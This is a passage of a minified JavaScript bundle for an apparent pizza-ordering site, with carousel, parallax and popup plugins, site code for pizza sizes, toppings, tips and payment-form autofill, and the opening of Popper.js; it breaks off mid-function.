s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t]);s!==n&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){return r[e]!==n?(s=!i||e,!1):void 0}),s}function o(t){return s(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var o=this;"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this,i)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(1>r.length&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!==n&&(r[0]=this.positionX.toLowerCase()),this.positionY!==n&&(r[1]=this.positionY.toLowerCase()),o.positionX=r[0],o.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,s.isSetup||s.setup(),s.sliders.push(o),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function o(n){return this.each(function(){var o=t(this),r="object"==typeof n&&n;this==e||this==i||o.is("body")?s.configure(r):o.data("px.parallax")?"object"==typeof n&&t.extend(o.data("px.parallax"),r):(r=t.extend({},o.data(),r),o.data("px.parallax",new s(this,r))),"string"==typeof n&&("destroy"==n?s.destroy(this):s[n]())})}(function(){for(var t=0,i=["ms","moz","webkit","o"],n=0;i.length>n&&!e.requestAnimationFrame;++n)e.requestAnimationFrame=e[i[n]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[n]+"CancelAnimationFrame"]||e[i[n]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i){var n=(new Date).getTime(),s=Math.max(0,16-(n-t)),o=e.setTimeout(function(){i(n+s)},s);return t=n+s,o}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})})(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=s.winHeight,i=s.docHeight,n=Math.min(this.boxOffsetTop,i-e),o=Math.max(this.boxOffsetTop+this.boxHeight-e,0),r=0|this.boxHeight+(n-o)*(1-this.speed),a=0|(this.boxOffsetTop-n)*(1-this.speed);r*this.aspectRatio>=this.boxWidth?(this.imageWidth=0|r*this.aspectRatio,this.imageHeight=r,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?0|-t/2:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=0|this.boxWidth/this.aspectRatio,this.offsetLeft=0,t=this.imageHeight-r,this.offsetBaseTop="top"==this.positionY?a:"bottom"==this.positionY?a-t:isNaN(this.positionY)?0|a-t/2:a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,i=this.overScrollFix?s.overScroll:0,n=t+s.winHeight;this.boxOffsetBottom>t&&n>=this.boxOffsetTop?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){function n(){return d==e.pageYOffset?(e.requestAnimationFrame(n),!1):(d=e.pageYOffset,o.render(),e.requestAnimationFrame(n),void 0)}if(!this.isReady){var o=this,r=t(i),a=t(e),l=function(){s.winHeight=a.height(),s.winWidth=a.width(),s.docHeight=r.height(),s.docWidth=r.width()},c=function(){var t=a.scrollTop(),e=s.docHeight-s.winHeight,i=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(i,a.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};a.on("resize.px.parallax load.px.parallax",function(){l(),o.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){c(),s.requestRender()}),l(),c(),this.isReady=!0;var d=-1;n()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;t.render(),t.isBusy=!1},destroy:function(i){var n,o=t(i).data("px.parallax");for(o.$mirror.remove(),n=0;this.sliders.length>n;n+=1)this.sliders[n]==o&&this.sliders.splice(n,1);t(i).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=o,t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")},c=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l),n.on("click","#close-btn-welcome-popup",c)}}(jQuery),jQuery(function(t){t("input").attr("autocomplete",(1e5*Math.random()).toString()),t("#tsm-slider").owlCarousel({margin:0,nav:!0,slideBy:1,singleItem:!0,autoplay:!0,pagination:!1,navigation:!0,navText:["‹","›"],dots:!1,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,center:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!1,loop:!0},600:{items:1,nav:!0,loop:!0},1e3:{items:1,nav:!0,loop:!0}}}),t("#tsm-slider-mobile").owlCarousel({margin:0,nav:!0,items:1,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!0,responsiveClass:!1,nav:!0}),t(".fan-favourite-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!1,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1,loop:!1},600:{items:2},1e3:{items:3}}}),t(".specialty-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(".gluten-free-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(window).scroll(function(){t(this).scrollTop()>50?t(".navbar").addClass("shadow-sm fix-menu"):t(".navbar").removeClass("shadow-sm fix-menu")}),t(".collapse.show").each(function(){t(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus")}),t(".collapse").on("show.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus")}).on("hide.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus")})}),$(document).ready(function(){$("#newstores").show(),$("#newstores-backdrop").show(),$("#close-btn-newstore-popup").click(function(){$("#newstores-backdrop").hide()})}),$(document).ready(function(){$(".dropdown-toggle").dropdown()}),$(document).ready(function(){$(window).bind("scroll",function(){var t=$(window).scrollTop(),e=$("#order-summary-table");e.length&&(elementOffset=e.offset().top,distance=elementOffset-t,100>distance?$("footer").isInViewport()?($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").addClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").addClass("scroll-fixed-top"),windowHeight=$(window).height(),divHeight=windowHeight-525,$(".summery-table").css("max-height",divHeight+"px"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")))}),$("#add_product").length&&pizza_size_prices_update(),$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).height();return e>i&&n>t},$("input[type=radio][name='product[pizza_size]']").change(function(){updateToLarge(this.value)}),$(".upsize-btn a").click(function(){size=$(this).find("span.size").html(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"LG"==size&&"gluten-free-small"==currentPizza&&($("#product_pizza_size_gluten-free").prop("checked",!0),$("#product_pizza_size_gluten-free").trigger("click")),"CM"==size&&"cauliflower-s"==currentPizza&&($("#product_pizza_size_cauliflower-m").prop("checked",!0),$("#product_pizza_size_cauliflower-m").trigger("click")),"M"==size&&"10-inches"==currentPizza&&($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click")),"LG"==size&&"medium"==currentPizza&&($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click")),"XL"==size&&"large"==currentPizza&&($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click")),"PARTY"==size&&"xlarge"==currentPizza&&($("#product_pizza_size_party").prop("checked",!0),$("#product_pizza_size_party").trigger("click")),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza),updateToDown(currentPizza,size)}),$("a#downSize").click(function(){currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"gluten-free"==currentPizza?($("#product_pizza_size_gluten-free-small").prop("checked",!0),$("#product_pizza_size_gluten-free-small").trigger("click"),$("a#downSize").hide()):"large"==currentPizza?($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click"),$("a#downSize").hide()):"xlarge"==currentPizza?($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click"),$("a#downSize").show()):"party"==currentPizza?($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click"),$("a#downSize").show()):$("a#downSize").hide(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza)})}),$(".single-contests .button").on("click",function(){pizzaName=$(this).attr("data-pizza-name"),$("#pizza_contest_vote_first_name").val(""),$("#pizza_contest_vote_last_name").val(""),$("#pizza_contest_vote_email").val(""),$("#pizza_contest_vote_phone").val(""),$("#pizza_contest_vote_pizza_name").val(pizzaName),$("#contestsModal").modal("show")}),$("#cancelContests").on("click",function(){$("#contestsModal").modal("hide"),$("#contestsModal").hide(),$("body").removeClass("modal-open")}),$(document).ready(function(){$("#franchise_location_enable_online_payments").is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):($(".bambora_dev").hide(),$(".bambora_pro").hide()),$("#franchise_location_enable_online_payments").click(function(){$(this).is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):$(this).is(":not(:checked)")&&($(".bambora_dev").hide(),$(".bambora_pro").hide())})}),$(document).ready(function(){payment_method=$("#order_method_of_payment_id").val();var t=$("#order_id").val();"4"===payment_method?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:t,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:t},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}})),$(".payment_type .pay_type").click(function(){var t=$(this).attr("data-pay_id"),e=$("#order_id").val();$(".pay_type").removeClass("selected"),$(this).addClass("selected"),$('#order_method_of_payment_id option[value="'+t+'"]').prop("selected",!0),"4"===t?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:e,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),"$0.00"!==t.order_total&&$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}}))})}),$(document).ready(function(){setTimeout(function(){$("#billing_address_as_shipping_address").trigger("click")},100),$("#billing_address_as_shipping_address").change(function(){$(this).is(":checked")?(data=$("#billing_address_as_shipping_address").data("order_attributes"),$("#bambora_name").val(data.first_name+" "+data.last_name),$("#bambora_email").val(data.email),$("#bambora_address_line1").val(data.address_1),$("#bambora_address_line2").val(data.address_2),$("#bambora_city").val(data.city),$("#bambora_postal_code").val(data.postal_code),$("#bambora_phone_number").val(data.phone_number),$("#bambora_province").val(data.province||"ON").prop("selected",!0),$("#bambora_country").val(data.country||"CA").prop("selected",!0)):($("#bambora_name").val(""),$("#bambora_email").val(""),$("#bambora_address_line1").val(""),$("#bambora_address_line2").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val(""))})}),$(document).ready(function(){var t=$("#tip_percentage_value").val();switch(t){case"10":$("#10_percent_tip").addClass("active");break;case"15":$("#15_percent_tip").addClass("active");break;case"20":$("#20_percent_tip").addClass("active");break;case"25":$("#25_percent_tip").addClass("active");break;case"0":$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide");break;default:$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide")}$(".tip-option-button").click(function(){var t=parseFloat($(this).attr("data-percentage")),e=$(this).attr("id"),i=$("#order_id").val(),n="",s="";t>=0&&(n="/orders/set_percentage_tip",s="percentage",$.ajax({type:"POST",url:n,data:{id:i,percentage:t,tip_type:s},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#"+e).addClass("active"),"custom-tip"==e?($("#custom-tip-wrapper").removeClass("hide"),$("#custom_tip_amount").val(0)):($("#custom-tip-wrapper").addClass("hide"),$("#custom_tip_amount").val("")))}}))}),$("#custom_tip_amount").on("keyup change",function(){var t=$("#custom_tip_amount").val().trim();t=t.replace(/^0+/,""),""===t&&(t="0"),$("#custom_tip_amount").val(t);var e=parseFloat(t),i=$("#order_id").val();""===t&&(e=0,$("#custom_tip_amount").val(0)),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:i,percentage:0,tip_type:"dollar_value",tip_amount:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#custom-tip").addClass("active"))}})})}),$(document).ready(function(){$(document).on("click",".multiple-customize-btn",function(){dealModalId=$(this).attr("data-deal-item"),dealModalId&&($("body").addClass("pp-deal-modal-open"),$("#"+dealModalId).show())})}),$(document).on("click","input.deal_hideshow_topping",function(){return dt_id=$(this).attr("data-topping-id"),index=$(this).attr("data-index"),"true"===$(this).attr("data-freeze-topping")?(alert("Required toppings can't be altered."),!1):($(this).is(":checked")?($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").removeAttr("disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").removeAttr("disabled"),$(this).parent().parent().addClass("selectedTopping")):($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").attr("disabled","disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").attr("disabled","disabled"),$(this).parent().parent().removeClass("selectedTopping")),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update(),$(this).closest("form").find("#product_toppings_topping-"+dt_id).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference_group_"+index).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position_group_"+index).toggle(),void 0)}),$(document).on("click","input.deal_product_pizza_crust",function(){$(this).closest("form").find(".product_toppings_group").show(),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("click","input.deal_product_pizza_crust_style",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_preference",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_position",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(".confirm_catering_order").on("click",function(){$.confirm({title:"",content:"Would you like to add your catering selection to your order before adding a custom pizza to your catering order?",buttons:{yes:{text:"YES",btnClass:"catering-yes-btn",action:function(){order_item=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",order_item,function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"})}},no:{text:"NO",btnClass:"catering-modal-no-btn",action:function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"}}}})}),$(document).ready(function(){$("a.pizza-tab-btn").on("click",function(t){if(!$(this).hasClass("active")){$("a.pizza-tab-btn").removeClass("active"),$(this).addClass("active"),$("#viewContainer").scrollCenter(".active",1e3);
var e=$(this).attr("data-href");""!==e&&(t.preventDefault(),window.scrollTo({top:$("#"+e).offset().top-120,behavior:"smooth"}))}})}),jQuery.fn.scrollCenter=function(t,e){var i=jQuery(this).find(t),n=i.width()/2,s=i.position().left+n,o=jQuery(this).scrollLeft(),r=jQuery(this).width();return s=s+o-r/2,jQuery(this).animate({scrollLeft:s},void 0==e?1e3:e),this},jQuery.fn.scrollCenterORI=function(t,e){return jQuery(this).animate({scrollLeft:jQuery(this).scrollLeft()-jQuery(this).offset().left+jQuery(t).offset().left},void 0==e?1e3:e),this},$(".google-autocomplete").on("focus",function(){isAutoCompletedSelected=!1,$(this).attr("autocomplete",(1e5*Math.random()).toString())}),$(".google-autocomplete").on("focusout",function(){var t=$(this);formType=t.attr("data_id"),setTimeout(function(){isAutoCompletedSelected?(console.log("address selected"),t.parent().parent().find("span").remove()):(console.log("address not selected"),"order-form"==formType&&($("#order_address_1").val(""),$("#order_city").val(""),$("#order_postal_code").val("")),"signup-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"new-delivery-form"==formType&&($(".add1").val(""),$(".city1").val(""),$(".pin1").val("")),"payment-form"==formType&&($("#bambora_address_line1").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val("")),"edit-customer-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"delivery-address-form"==formType&&($("#order_delivery_address_1").val(""),$("#order_delivery_city").val(""),$("#order_delivery_postal_code").val("")),t.parent().parent().find("span").remove(),t.parent().parent().append('<span style="padding-top: 15px; justify-content: left; width: 100%; color: red; font-size: 12px; display: flex; ">You must select an address from the dropdown list</span>'))},500)}),/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var i=window.getComputedStyle(t,null);return e?i[e]:i}function i(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function n(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var s=e(t),o=s.overflow,r=s.overflowX,a=s.overflowY;return/(auto|scroll)/.test(o+a+r)?t:n(i(t))}function s(t){var i=t&&t.offsetParent,n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?s(i):i:window.document.documentElement}function o(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||s(t.firstElementChild)===t)}function r(t){return null===t.parentNode?t:r(t.parentNode)}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,l=i?e:t,c=document.createRange();c.setStart(n,0),c.setEnd(l,0);var d=c.commonAncestorContainer;if(t!==d&&e!==d||n.contains(l))return o(d)?d:s(d);var u=r(t);return u.host?a(u.host,e):a(t,r(e).host)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=window.document.documentElement,o=window.document.scrollingElement||s;return o[i]}return t[i]}function c(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=l(e,"top"),s=l(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function d(t,e){var i="x"===e?"Left":"Top",n="Left"==i?"Right":"Bottom";return+t["border"+i+"Width"].split("px")[0]+ +t["border"+n+"Width"].split("px")[0]}function u(t,e,i,n){return Y(e["offset"+t],i["client"+t],i["offset"+t],ne()?i["offset"+t]+n["margin"+("Height"===t?"Top":"Left")]+n["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,i=ne()&&window.getComputedStyle(e);return{height:u("Height",t,e,i),width:u("Width",t,e,i)}}function p(t){return ae({},t,{right:t.left+t.width,bottom:t.top+t.height})}function f(t){var i={};if(ne())try{i=t.getBoundingClientRect();var n=l(t,"top"),s=l(t,"left");i.top+=n,i.left+=s,i.bottom+=n,i.right+=s}catch(t){}else i=t.getBoundingClientRect();var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===t.nodeName?h():{},a=r.width||t.clientWidth||o.right-o.left,c=r.height||t.clientHeight||o.bottom-o.top,u=t.offsetWidth-a,f=t.offsetHeight-c;if(u||f){var m=e(t);u-=d(m,"x"),f-=d(m,"y"),o.width-=u,o.height-=f}return p(o)}function m(t,i){var s=ne(),o="HTML"===i.nodeName,r=f(t),a=f(i),l=n(t),d=e(i),u=+d.borderTopWidth.split("px")[0],h=+d.borderLeftWidth.split("px")[0],m=p({top:r.top-a.top-u,left:r.left-a.left-h,width:r.width,height:r.height});if(m.marginTop=0,m.marginLeft=0,!s&&o){var g=+d.marginTop.split("px")[0],_=+d.marginLeft.split("px")[0];m.top-=u-g,m.bottom-=u-g,m.left-=h-_,m.right-=h-_,m.marginTop=g,m.marginLeft=_}return(s?i.contains(l):i===l&&"BODY"!==l.nodeName)&&(m=c(m,i)),m}function g(t){var e=window.document.documentElement,i=m(t,e),n=Y(e.clientWidth,window.innerWidth||0),s=Y(e.clientHeight,window.innerHeight||0),o=l(e),r=l(e,"left"),a={top:o-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:n,height:s};return p(a)}function _(t){var n=t.nodeName;return"BODY"===n||"HTML"===n?!1:"fixed"===e(t,"position")||_(i(t))}function v(t,e,s,o){var r={top:0,left:0},l=a(t,e);if("viewport"===o)r=g(l);else{var c;"scrollParent"===o?(c=n(i(t)),"BODY"===c.nodeName&&(c=window.document.documentElement)):c="window"===o?window.document.documentElement:o;var d=m(c,l);if("HTML"!==c.nodeName||_(l))r=d;else{var u=h(),p=u.height,f=u.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=f+d.left}}return r.left+=s,r.top+=s,r.right-=s,r.bottom-=s,r}function y(t){var e=t.width,i=t.height;return e*i}function b(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var 